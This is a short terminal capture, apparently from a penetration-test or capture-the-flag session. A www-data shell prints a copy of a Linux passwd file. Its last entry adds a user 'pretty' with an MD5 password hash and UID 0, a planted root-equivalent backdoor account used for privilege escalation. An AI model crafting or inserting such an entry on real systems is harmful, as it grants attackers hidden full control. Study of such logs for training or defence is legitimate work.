 www-data@ip-172-16-115-140:/tmp$ cat passwd
cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
sshd:x:109:65534::/run/sshd:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
mysql:x:111:116:MySQL Server,,,:/nonexistent:/bin/false
pretty:$1$dFo2Prg5$pLfaDs2OJd0toE787NT0w.:0:0:root:/root:/bin/bash
www-data@ip-172-16-115-140:/tmp$